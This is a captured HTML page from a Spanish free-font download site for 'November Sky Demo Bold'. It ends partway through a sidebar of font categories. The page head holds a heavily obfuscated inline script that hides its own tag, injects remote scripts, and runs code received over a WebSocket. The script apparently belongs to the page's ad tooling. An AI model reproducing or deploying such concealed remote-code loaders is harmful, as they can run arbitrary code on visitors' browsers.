

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://es.ffonts.net/November-Sky-Demo-Bold.font.download
body_size: 13891
content:
<!doctype html>
<html  lang="es">
<head>
  <meta charset="utf-8">
  <title>November Sky Demo Bold fuente | Descargar gratis - FFonts.ne</title>
  <meta name="description" content="Descargue e instale el November Sky Demo Bold fuente de forma gratuita desde FFonts.net. ✔️ Esta fuente ha sido descargada 2,000+ veces." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="November Sky Demo Bold Fuentes" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/November-Sky-Demo-Bold.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/N/O/November-Sky-Demo-Bold.webp" /> 
<meta property="og:site_name" content="November Sky Demo Bold Fuentes" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://es.ffonts.net/November-Sky-Demo-Bold.font" />
<link rel="alternate" href="https://www.ffonts.net/November-Sky-Demo-Bold.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/November-Sky-Demo-Bold.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/November-Sky-Demo-Bold.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/November-Sky-Demo-Bold.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/November-Sky-Demo-Bold.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/November-Sky-Demo-Bold.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/November-Sky-Demo-Bold.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/November-Sky-Demo-Bold.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/November-Sky-Demo-Bold.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/November-Sky-Demo-Bold.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/November-Sky-Demo-Bold.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/November-Sky-Demo-Bold.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"No Clasificado","item":"https://www.ffonts.net/Uncategorized.html"},{"@type":"ListItem","position":3,"name":"November Sky Demo Bold Fuentes"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://es.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión 